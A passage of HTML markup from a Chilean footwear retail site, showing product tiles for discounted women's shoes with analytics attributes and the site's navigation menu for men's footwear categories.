    <a href="/cl/mujer/calzado/zapatillas/zapatilla-mujer-north-star-team-star-701M_2025_5811723.html" class="js-analytics-productClick" data-analytics-product-id="701M_2025_5811723" aria-label="Zapatilla Mujer North Star Team Star">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw674ba40f/images/tile/5811723_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw674ba40f/images/tile/5811723_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw674ba40f/images/tile/5811723_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw674ba40f/images/tile/5811723_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw674ba40f/images/tile/5811723_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw674ba40f/images/tile/5811723_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw674ba40f/images/tile/5811723_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw674ba40f/images/tile/5811723_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw674ba40f/images/tile/5811723_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw674ba40f/images/tile/5811723_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw674ba40f/images/tile/5811723_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw674ba40f/images/tile/5811723_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw674ba40f/images/tile/5811723_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Zapatilla Mujer North Star Team Star, ACERO"
        title="Zapatilla Mujer North Star Team Star, ACERO"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwec2af5c2/images/tile/5811723_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwec2af5c2/images/tile/5811723_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwec2af5c2/images/tile/5811723_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwec2af5c2/images/tile/5811723_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwec2af5c2/images/tile/5811723_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwec2af5c2/images/tile/5811723_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwec2af5c2/images/tile/5811723_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwec2af5c2/images/tile/5811723_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwec2af5c2/images/tile/5811723_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwec2af5c2/images/tile/5811723_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwec2af5c2/images/tile/5811723_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwec2af5c2/images/tile/5811723_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwec2af5c2/images/tile/5811723_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Zapatilla Mujer North Star Team Star, ACERO"
        title="Zapatilla Mujer North Star Team Star, ACERO"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-701M_2025_5811723">
        North Star
    </span>
    <a class="link js-analytics-productClick"
        id="product-701M_2025_5811723"
        data-analytics-product-id="701M_2025_5811723"
        href="/cl/mujer/calzado/zapatillas/zapatilla-mujer-north-star-team-star-701M_2025_5811723.html"
        aria-labelledby="brand-701M_2025_5811723 product-701M_2025_5811723-name product-701M_2025_5811723-price">
        <div class="cc-tile-product-name" id="product-701M_2025_5811723-name">
            Zapatilla Mujer North Star Team Star
        </div>
        <span class="sr-only" id="product-701M_2025_5811723-price">
            
                Precio rebajado de $ 34.990 a $ 20.990, descuento del 40 por ciento
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="701M_2025_5811723" href="/cl/mujer/calzado/zapatillas/zapatilla-mujer-north-star-team-star-701M_2025_5811723.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
            
        
        <span class="sales cc-sales-reduced ">
            
            
            
                <span class="cc-price-discount" content="20990">
            
                <div class="format-price-layout">
                    
                        <span class="original-price-striked">$ 34.990</span>
                    
                    $ 20.990


                    
                        <span class="badge-alignment-near-price">-40%</span>
                    
                </div>
            </span>
        </span>

        
            
                
                

                

                
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 701M_2025_5811723"
    data-name="Zapatilla Mujer North Star Team Star"
    data-id="701M_2025_5811723"
    data-dimension1="701M_085817231114BC"
    data-dimension2="5811723"
    data-dimension3="701M_2025_5811723"
    data-price="20990"
    data-brand="North Star"
    data-category="CL_Women_Footwear_Sports"
    data-description="Eleva tu estilo casual con las Zapatillas Mujer North Star Team Star, dise&ntilde;adas para mujeres que buscan comodidad y tendencia. Con una parte superior sint&eacute;tica resistente y forro de malla transpirable, ofrecen frescura y durabilidad en cada paso. Perfectas para un look sport casual, estas zapatillas North Star combinan funcionalidad y moda para acompa&ntilde;arte todo el d&iacute;a."
    data-producturl="https://www.bata.com/cl/zapatilla-mujer-north-star-team-star-701M_085817231114BC.html"
    data-categoryurl="https://www.bata.com/cl/mujer/calzado/zapatillas/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw674ba40f/images/tile/5811723_1.jpg?sw=200&amp;sh=200"
    data-color="ACERO"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Mujer"
    data-category2="Calzado"
    data-category3="Zapatillas"
    
    
    data-discount="14000.00"
    data-promotion-name="40% DE DESCUENTO"
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="701M_2024_5516733">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/cl/mujer/calzado/mocasines/mocas%C3%ADn-mujer-bata-gina--701M_2024_5516733.html" class="js-analytics-productClick" data-analytics-product-id="701M_2024_5516733" aria-label="Mocas&iacute;n Mujer Bata Gina ">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw89ffbee5/images/tile/5516733_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw89ffbee5/images/tile/5516733_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw89ffbee5/images/tile/5516733_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw89ffbee5/images/tile/5516733_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw89ffbee5/images/tile/5516733_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw89ffbee5/images/tile/5516733_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw89ffbee5/images/tile/5516733_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw89ffbee5/images/tile/5516733_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw89ffbee5/images/tile/5516733_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw89ffbee5/images/tile/5516733_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw89ffbee5/images/tile/5516733_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw89ffbee5/images/tile/5516733_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw89ffbee5/images/tile/5516733_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Mocas&iacute;n Mujer Bata Gina , NEGRO"
        title="Mocas&iacute;n Mujer Bata Gina , NEGRO"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw8fe06e7d/images/tile/5516733_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw8fe06e7d/images/tile/5516733_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw8fe06e7d/images/tile/5516733_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw8fe06e7d/images/tile/5516733_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw8fe06e7d/images/tile/5516733_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw8fe06e7d/images/tile/5516733_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw8fe06e7d/images/tile/5516733_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw8fe06e7d/images/tile/5516733_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw8fe06e7d/images/tile/5516733_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw8fe06e7d/images/tile/5516733_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw8fe06e7d/images/tile/5516733_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw8fe06e7d/images/tile/5516733_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw8fe06e7d/images/tile/5516733_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Mocas&iacute;n Mujer Bata Gina , NEGRO"
        title="Mocas&iacute;n Mujer Bata Gina , NEGRO"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-701M_2024_5516733">
        Bata
    </span>
    <a class="link js-analytics-productClick"
        id="product-701M_2024_5516733"
        data-analytics-product-id="701M_2024_5516733"
        href="/cl/mujer/calzado/mocasines/mocas%C3%ADn-mujer-bata-gina--701M_2024_5516733.html"
        aria-labelledby="brand-701M_2024_5516733 product-701M_2024_5516733-name product-701M_2024_5516733-price">
        <div class="cc-tile-product-name" id="product-701M_2024_5516733-name">
            Mocas&iacute;n Mujer Bata Gina 
        </div>
        <span class="sr-only" id="product-701M_2024_5516733-price">
            
                Precio rebajado de $ 34.990 a $ 19.990, descuento del 43 por ciento
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="701M_2024_5516733" href="/cl/mujer/calzado/mocasines/mocas%C3%ADn-mujer-bata-gina--701M_2024_5516733.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
            
        
        <span class="sales cc-sales-reduced ">
            
            
            
                <span class="cc-price-discount" content="19990">
            
                <div class="format-price-layout">
                    
                        <span class="original-price-striked">$ 34.990</span>
                    
                    $ 19.990


                    
                        <span class="badge-alignment-near-price">-43%</span>
                    
                </div>
            </span>
        </span>

        
            
                
                

                

                
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 701M_2024_5516733"
    data-name="Mocas&iacute;n Mujer Bata Gina "
    data-id="701M_2024_5516733"
    data-dimension1="701M_015517331102BC"
    data-dimension2="5516733"
    data-dimension3="701M_2024_5516733"
    data-price="19990"
    data-brand="Bata"
    data-category="CL_Women_Footwear_Loafers"
    data-description="&lt;p&gt;Mocasin Mujer Bata Gina &lt;/p&gt;

&lt;p&gt;Mocas&iacute;n de mujer en , elegante y c&oacute;modo. Ideal para cualquier ocasi&oacute;n casual con estilo. Combina dise&ntilde;o moderno y  tendencia con cada paso.&lt;/p&gt;

&lt;ul&gt;&lt;li&gt;Modelo: Gina&lt;/li&gt;

&lt;li&gt;Material : Sint&eacute;tico&lt;/li&gt;
&lt;li&gt;Material suela: Tpr&lt;/li&gt;
&lt;li&gt;Tecnolog&iacute;a: &lt;/li&gt;&lt;/ul&gt;
&lt;/p&gt;"
    data-producturl="https://www.bata.com/cl/mocas%C3%ADn-mujer-bata-gina--701M_015517331102BC.html"
    data-categoryurl="https://www.bata.com/cl/mujer/calzado/mocasines/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw89ffbee5/images/tile/5516733_1.jpg?sw=200&amp;sh=200"
    data-color="NEGRO"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Mujer"
    data-category2="Calzado"
    data-category3="Mocasines"
    
    
    data-discount="15000.00"
    data-promotion-name="43% DE DESCUENTO"
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/cl/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#find-store" />
</svg>
                    Tiendas
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-cl-Site/es_CL/Order-StatusForm" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#track-order" />
</svg>
                Track your order
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/cl/contactanos.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#contact-us" />
</svg>
                Cont&aacute;ctanos
            </a>
        </div>
        
	 

	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/cl/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#icon-account" />
</svg>
            
                Mi cuenta
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-cl-Site/es_CL/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                Favoritos
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li><li role="button" tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="Hombre" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">Hombre</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/cl/nuevo/hombre/" data-menu-index="2" data-menu-selection="Nuevas Tendencias" aria-label="Nuevas Tendencias" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Nuevas Tendencias</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Hombre Nuevo</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__HighlightsSection">
    
        <span class="cc-menu__HighlightsSection__title cc-menu__secondLevelColumn-title">
            NEW &amp; TRENDING
        </span>
    
    
        <div class="cc-menu__HighlightsSection__ctas__wrapper">
            <div class="cc-menu__HighlightsSection__ctas">
                
                    <a href="https://www.bata.com/cl/nuevo/hombre/" class="cc-menu__HighlightsSection__cta cc-button-type-1 low">
                        <span>NUEVA COLECCI&Oacute;N</span>
                    </a>
                
                
                    <a href="https://www.bata.com/cl/hombre/marcas/power/" class="cc-menu__HighlightsSection__cta cc-button-type-1 low">
                        <span>POWER</span>
                    </a>
                
                
                    <a href="https://www.bata.com/cl/hombre/marcas/weinbrenner/" class="cc-menu__HighlightsSection__cta cc-button-type-1 low">
                        <span>TREKKR</span>
                    </a>
                
                
            </div>
        </div>
    
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__singleBlockSection">
    
        <span class="cc-menu__singleBlockSection__title cc-menu__secondLevelColumn-title">
            TENDENCIAS
        </span>
    
    <a href="https://www.bata.com/cl/hombre/marcas/bata/" class="cc-menu__singleBlockSection__link">
        <div class="cc-menu__singleBlockSection__overlay">
        </div>
        <picture class="cc-menu__singleBlockSection__image">
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-Library/es_CL/dwb579ec7f/Trending%20Cards/01-Batacom_TrendingCards_hombre_desk_sem02.jpg?sw=343&amp;q=80" media="(min-width: 1024px)" width="343" height="401" />
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-Library/es_CL/dwb579ec7f/Trending%20Cards/01-Batacom_TrendingCards_hombre_desk_sem02.jpg?sw=375&amp;q=80" media="(min-width: 768px)" width="375" height="438" />
            <img class="cc-img b-lazyload"
                src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20375%20438%22%3E%3C%2Fsvg%3E"
                data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-Library/es_CL/dwb579ec7f/Trending%20Cards/01-Batacom_TrendingCards_hombre_desk_sem02.jpg?sw=375&amp;q=80" alt="" title="" width="375" height="438" loading="lazy" />
        </picture>
        
            <div class="cc-menu__singleBlockSection__text">
                
                    <span class="cc-menu__singleBlockSection__text1">
                        NORTH STAR
                    </span>
                
                
                    <span class="cc-menu__singleBlockSection__text2">
                        TUS SNEAKERS FAV
                    </span>
                
                
                    <span class="cc-menu__singleBlockSection__text3">
                        HOMBRE
                    </span>
                
            </div>
        
    </a>
</div></div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/cl/hombre/calzado/" data-menu-index="2" data-menu-selection="Calzado Hombre" aria-label="Calzado Hombre" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Calzado Hombre</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Hombre Calzado</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Calzado Hombre
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/hombre/calzado/zapatillas/" aria-label="Zapatillas">
                <span class="cc-menu__thirdLevel__title">Zapatillas</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/hombre/calzado/zapatillas-deportivas/" aria-label="Zapatillas Deportivas">
                <span class="cc-menu__thirdLevel__title">Zapatillas Deportivas</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/hombre/calzado/zapatos-de-vestir/" aria-label="Zapatos de Vestir">
                <span class="cc-menu__thirdLevel__title">Zapatos de Vestir</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/hombre/calzado/outdoor/" aria-label="Outdoor">
                <span class="cc-menu__thirdLevel__title">Outdoor</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/hombre/calzado/sandalias/" aria-label="Sandalias">
                <span class="cc-menu__thirdLevel__title">Sandalias</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/hombre/calzado/botines/" aria-label="Botines">
                <span class="cc-menu__thirdLevel__title">Botines</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/hombre/calzado/mocasines/" aria-label="Mocasines">
                <span class="cc-menu__thirdLevel__title">Mocasines</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/hombre/calzado/zapatos-de-seguridad/" aria-label="Zapatos de Seguridad">
                <span class="cc-menu__thirdLevel__title">Zapatos de Seguridad</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/hombre/calzado/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Ver Todo</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__singleBlockSection">
    
        <span class="cc-menu__singleBlockSection__title cc-menu__secondLevelColumn-title">
            TENDENCIAS
        </span>
    
    <a href="https://www.bata.com/cl/hombre/marcas/bata/" class="cc-menu__singleBlockSection__link">
        <div class="cc-menu__singleBlockSection__overlay">
        </div>
        <picture class="cc-menu__singleBlockSection__image">
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-Library/es_CL/dwea5a1a00/Trending%20Cards/01-Batacom_TrendingCards_hombrecalzado_desk_sem02.jpg?sw=343&amp;q=80" media="(min-width: 1024px)" width="343" height="401" />
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-Library/es_CL/dwea5a1a00/Trending%20Cards/01-Batacom_TrendingCards_hombrecalzado_desk_sem02.jpg?sw=375&amp;q=80" media="(min-width: 768px)" width="375" height="438" />
            <img class="cc-img b-lazyload"
                src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20375%20438%22%3E%3C%2Fsvg%3E"
